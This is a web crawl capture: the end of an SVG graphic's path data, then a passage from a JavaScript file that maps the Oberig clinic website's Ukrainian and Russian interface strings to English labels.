<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 17512
content:

<!-- FAQ: IP MISMATCH REAL (3.150.117.140) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset 